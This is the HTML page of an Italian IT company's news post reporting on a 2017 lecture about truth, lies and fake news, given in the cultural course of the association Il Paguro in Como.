<li id="menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-716 dropdown"><a title="LE NOSTRE PIATTAFORME" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LE NOSTRE PIATTAFORME <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a title="SERVIZI SOCIALI, SANITARI E DI WELFARE" href="http://www.atenainformatica.it/?page_id=133">SERVIZI SOCIALI, SANITARI E DI WELFARE</a></li></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a title="SERVIZI SCOLASTICI E CULTURALI" href="http://www.atenainformatica.it/?page_id=130">SERVIZI SCOLASTICI E CULTURALI</a></li></li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a title="SERVIZI DI EDILIZIA ABITATIVA" href="http://www.atenainformatica.it/?page_id=136">SERVIZI DI EDILIZIA ABITATIVA</a></li></li>
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a title="SERVIZI DI BONIFICA" href="http://www.atenainformatica.it/?page_id=139">SERVIZI DI BONIFICA</a></li></li>
</ul>
</li>
<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-717 dropdown"><a title="AREA CLIENTI" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">AREA CLIENTI <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a title="AREA CLIENTI – SUPPORTO TECNICO" href="http://www.atenainformatica.it/?page_id=145">AREA CLIENTI – SUPPORTO TECNICO</a></li></li>
	<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656"><a title="CONDIVISIONE FILE" href="http://www.atenainformatica.it/?page_id=3654">CONDIVISIONE FILE</a></li></li>
</ul>
</li>
<li id="menu-item-3376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3376 dropdown"><a title="PARTNERSHIP" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PARTNERSHIP <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a title="CULTURA – ASSOCIAZIONE IL PAGURO" href="http://www.atenainformatica.it/?page_id=452">CULTURA – ASSOCIAZIONE IL PAGURO</a></li></li>
	<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a title="CULTURA – ECOLARIO" href="http://www.atenainformatica.it/?page_id=3847">CULTURA – ECOLARIO</a></li></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><a title="SPORT – PALLACANESTRO CANTÙ" href="http://www.atenainformatica.it/?page_id=3504">SPORT – PALLACANESTRO CANTÙ</a></li></li>
	<li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3396"><a title="SPORT – ATENA INFORMATICA ROVELLO" href="http://www.atenainformatica.it/?page_id=3395">SPORT – ATENA INFORMATICA ROVELLO</a></li></li>
</ul>
</li>
<li id="menu-item-3374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3374 dropdown"><a title="ICARE FORUM - FARE RETE PER FARE WELFARE" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">ICARE FORUM &#8211; FARE RETE PER FARE WELFARE <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2889 dropdown dropdown-submenu"><a title="ICARE FORUM – Edizione 2018" href="http://www.atenainformatica.it/?page_id=2888" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">ICARE FORUM – Edizione 2018 <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a title="AGENDA DEI LAVORI ’18" href="http://www.atenainformatica.it/?page_id=2938">AGENDA DEI LAVORI ’18</a></li></li>
		<li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a title="FOTO ICARE FORUM" href="http://www.atenainformatica.it/?page_id=3139">FOTO ICARE FORUM</a></li></li>
		<li id="menu-item-3168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168"><a title="VIDEO ICARE FORUM" href="http://www.atenainformatica.it/?page_id=3167">VIDEO ICARE FORUM</a></li></li>
	</ul>
</li>
	<li id="menu-item-3378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3378 dropdown dropdown-submenu"><a title="ICARE FORUM – Edizione 2019" href="http://www.atenainformatica.it/?page_id=3377" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">ICARE FORUM – Edizione 2019 <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a title="AGENDA DEI LAVORI ’19" href="http://www.atenainformatica.it/?page_id=3384">AGENDA DEI LAVORI ’19</a></li></li>
		<li id="menu-item-3525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3525"><a title="ACCREDITAMENTO" href="http://www.atenainformatica.it/?page_id=3524">ACCREDITAMENTO</a></li></li>
		<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a title="DI COSA PARLEREMO?" href="http://www.atenainformatica.it/?page_id=3426">DI COSA PARLEREMO?</a></li></li>
		<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a title="INDICAZIONI UTILI" href="http://www.atenainformatica.it/?page_id=3380">INDICAZIONI UTILI</a></li></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a title="FOTO FORUM ’19" href="http://www.atenainformatica.it/?page_id=3535">FOTO FORUM ’19</a></li></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a title="VIDEO FORUM ’19" href="http://www.atenainformatica.it/?page_id=3538">VIDEO FORUM ’19</a></li></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a title="GLOSSARIO" href="http://www.atenainformatica.it/?cat=12">GLOSSARIO</a></li></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a title="ABOUT US" href="http://www.atenainformatica.it/?page_id=158">ABOUT US</a></li></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a title="LAVORA CON NOI" href="http://www.atenainformatica.it/?page_id=3930">LAVORA CON NOI</a></li></li>
<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977"><a title="ICARE &#8211; LISTINO CLOUD PER SERVIZIO (PNRR)" href="http://www.atenainformatica.it/?page_id=3975">ICARE &#8211; LISTINO CLOUD PER SERVIZIO (PNRR)</a></li></li>
</ul></div>								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="sr-only">Toggle Navigation</span>
				</button>
						</div>

					</nav>
			<div id="primary" class=" page-header header-small">
		<div class="container">
			<div class="row">
				<div class="col-md-10 col-md-offset-1 text-center">
					<h1 class="hestia-title entry-title">Su verità e menzogna in senso extravirtuale &#8211; Il Paguro					<h4 class="author">
						Published by <a href="http://www.atenainformatica.it/?author=1" class="vcard author"><strong class="fn">andrea</strong></a> on <time class="date updated published" datetime="2017-10-30T15:24:09+01:00">30 ottobre 2017</time>						</h4>
				</div>
			</div>
		</div>
		
		<div data-parallax="active" class="header-filter header-filter-gradient"></div>	</div>
</header>
<div class="main">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			
<div class="row">
		<div class=" col-md-8 col-md-offset-2 single-post-wrap">
		<article id="post-727" class="section section-text">
			<p>Como, 30 ottobre 2017</p>
<p>Venerdì 27 ottobre si è tenuta la seconda lezione del Corso <strong><em>“Verità e realtà nel mondo e nel web. Vale la pena accettare le sfide del presente?” </em></strong>che ha ospitato il <strong>Professor Lorenzo Fossati</strong>.</p>
<p>Titolo dell’incontro: “<strong>Su verità e menzogna in senso extravirtuale”</strong>. Friedrich Nietzsche, nel lontano 1896, è stato l’autore del libro: “Su verità e menzogna in senso extramorale”. Questa corrispondenza ha introdotto una lunga chiacchierata informale, nella quale il Professor Fossati ha spaziato temporalmente da Erodoto fino alla stretta attualità (le fake-news).</p>
<p>Approfondendo intrinsecamente alcuni concetti (“post”, “analfabeta funzionale”, “società liquida”) ci si è fermati a riflettere sul relativismo contemporaneo che fa della verità una necessità pratica. E conseguentemente sulla contrapposizione fra ideali della sincerità e dell’esattezza. La verità è quindi diretta conseguenza della conoscenza?</p>
<p>Un’ora e mezza di ascolto e di condivisione con il Professor Fossati che ha intrattenuto e fatto appassionare i circa 100 ascoltatori presenti nell’Aula Magna del Collegio Gallio.</p>
<p>Appuntamento a venerdì 3 novembre con il Professor Mauro Magatti, tema dell’incontro: “Perché abbiamo bisogno di una verità incerta”.</p>
<p>Link del Sito dell&#8217;Associazione Culturale Il Paguro: <a href="http://www.ilpagurocomo.it/" target="_blank" rel="noopener">http://www.ilpagurocomo.it/</a></p>
<p>&nbsp;</p>
		</article>

		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Categories:						<span class="label label-primary"><a href="http://www.atenainformatica.it/?cat=6">NEWS</a></span>					</div>
					<div class="entry-tags">Tags: <span class="entry-tag"><a href="http://www.atenainformatica.it/?tag=atena" rel="tag">Atena</a></span><span class="entry-tag"><a href="http://www.atenainformatica.it/?tag=atena-informatica" rel="tag">Atena Informatica</a></span><span class="entry-tag"><a href="http://www.atenainformatica.it/?tag=como" rel="tag">Como</a></span><span class="entry-tag"><a href="http://www.atenainformatica.it/?tag=comunita" rel="tag">Comunità</a></span><span class="entry-tag"><a href="http://www.atenainformatica.it/?tag=conoscenza" rel="tag">Conoscenza</a></span><span class="entry-tag"><a href="http://www.atenainformatica.it/?tag=corso-culturale" rel="tag">Corso culturale</a></span><span class="entry-tag"><a href="http://www.atenainformatica.it/?tag=filosofia" rel="tag">Filosofia</a></span><span class="entry-tag"><a href="http://www.atenainformatica.it/?tag=il-paguro" rel="tag">Il Paguro</a></span><span class="entry-tag"><a href="http://www.atenainformatica.it/?tag=informatica" rel="tag">Informatica</a></span><span class="entry-tag"><a href="http://www.atenainformatica.it/?tag=partner-culturale" rel="tag">Partner culturale</a></span><span class="entry-tag"><a href="http://www.atenainformatica.it/?tag=software" rel="tag">Software</a></span><span class="entry-tag"><a href="http://www.atenainformatica.it/?tag=verita" rel="tag">Verità</a></span><span class="entry-tag"><a href="http://www.atenainformatica.it/?tag=web" rel="tag">Web</a></span></div>				</div>
				 <div class="col-md-6">
			<div class="entry-social">
				<a target="_blank" rel="tooltip" data-original-title="Share on Facebook" class="btn btn-just-icon btn-round btn-facebook" href="https://www.facebook.com/sharer/sharer.php?u=http://www.atenainformatica.it/?p=727"><i class="fa fa-facebook"></i></a>
				<a target="_blank" rel="tooltip" data-original-title="Share on Twitter" class="btn btn-just-icon btn-round btn-twitter" href="https://twitter.com/home?status=Su verità e menzogna in senso extravirtuale &#8211; Il Paguro - http://www.atenainformatica.it/?p=727"><i class="fa fa-twitter"></i></a>
				<a target="_blank" rel="tooltip" data-original-title=" Share on Google+" class="btn btn-just-icon btn-round btn-google" href="https://plus.google.com/share?url=http://www.atenainformatica.it/?p=727"><i class="fa fa-google"></i></a>
			</div></div>			</div>
			<hr>
					</div>
	</div>
	</div>

		</div>
	</div>
</div>
			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Related Posts</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="http://www.atenainformatica.it/?cat=6" title="View all posts in NEWS" >NEWS</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="http://www.atenainformatica.it/?p=3980" title="Atena Informatica presente all&#8217;Assemblea nazionale di ANCI" rel="bookmark">
														Atena Informatica presente all&#8217;Assemblea nazionale di ANCI													</a>
												</h4>
												<p class="card-description">È stata una tre giorni ricca ed emozionante quella che ci ha visti partecipare alla XXXIX Assemblea annuale dell’Associazione Nazionale Comuni Italiani (ANCI) che si è svolta alla fiera di Bergamo la scorsa settimana. Abbiamo<a class="moretag" href="http://www.atenainformatica.it/?p=3980"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="http://www.atenainformatica.it/?cat=6" title="View all posts in NEWS" >NEWS</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="http://www.atenainformatica.it/?p=3972" title="Voucher PNRR per la digitalizzazione della Pubblica Amministrazione Locale" rel="bookmark">
														Voucher PNRR per la digitalizzazione della Pubblica Amministrazione Locale													</a>
												</h4>
												<p class="card-description">È appena partito il grande progetto di digitalizzazione della pubblica amministrazione locale, da portare avanti da qui al 2026 nell’ambito del PNRR. Il Ministro per l’Innovazione Tecnologica e la Transizione Digitale ha pubblicato gli avvisi<a class="moretag" href="http://www.atenainformatica.it/?p=3972"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="http://www.atenainformatica.it/?cat=6" title="View all posts in NEWS" >NEWS</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="http://www.atenainformatica.it/?p=3912" title="Dallo “Stato sociale” al welfare della conoscenza digitale" rel="bookmark">
														Dallo “Stato sociale” al welfare della conoscenza digitale													</a>
												</h4>
												<p class="card-description">La crisi legata al covid19 ha portato a un incremento di tutta la spesa relativa al welfare, includendo i 3 pilastri “tradizionali” (sanità, politichesociali, previdenza) e l&#8217;istruzione la stima del 2021 è stata di 632 miliardi di euro, con una crescita<a class="moretag" href="http://www.atenainformatica.it/?p=3912"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-wrapper">
						<footer class="footer footer-black footer-big">
						<div class="container">
									<div class="content">
						<div class="row">
							<div class="col-md-6"><div id="text-2" class="widget widget_text"><h5>Contatti</h5>			<div class="textwidget"><div class="textwidget">
<p>Tel: +39.031778845</p>
<p>Fax: +39.0315472251</p>
<p>E-mail: info@atenainformatica.it</p>
</div>
</div>
		</div></div><div class="col-md-6"><div id="text-17" class="widget widget_text"><h5>Indirizzo e Informazioni</h5>			<div class="textwidget"><p>Viale Felice Cavallotti, 6, Como</p>
<p>22100 (CO), Italia</p>
<p>P.Iva: 01889340137</p>
</div>
		</div></div>						</div>
					</div>
					<hr/>
													<div class="hestia-bottom-footer-content">
								<div class="hestia-bottom-footer-content">
								<div class="copyright pull-right">
				® 2017 Atena Informatica			</div>
							</div>
							</div>
							</div>
					</footer>
				<div style="display: none">
					</div>
				</div>
	</div>
<script type='text/javascript' src='http://www.atenainformatica.it/wp-includes/js/comment-reply.js?ver=4.8.21'></script>
<script type='text/javascript' src='http://www.atenainformatica.it/wp-content/themes/hestia-pro/assets/bootstrap/js/bootstrap.min.js?ver=1.0.1'></script>
<script type='text/javascript' src='http://www.atenainformatica.it/wp-content/themes/hestia-pro/assets/js/material.js?ver=1.0.1'></script>
<script type='text/javascript' src='http://www.atenainformatica.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var hestiaViewcart = {"view_cart_label":"View cart","view_cart_link":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atenainformatica.it/wp-content/themes/hestia-pro/assets/js/scripts.js?ver=1.1.56'></script>
<script type='text/javascript' src='http://www.atenainformatica.it/wp-content/themes/hestia-pro/assets/js/scripts-pro.js?ver=1.0.1'></script>
<script type='text/javascript' src='http://www.atenainformatica.it/wp-content/themes/hestia-pro/assets/js/hammer.min.js?ver=1.0.1'></script>
<script type='text/javascript' src='http://www.atenainformatica.it/wp-includes/js/wp-embed.js?ver=4.8.21'></script>
</body>
</html>
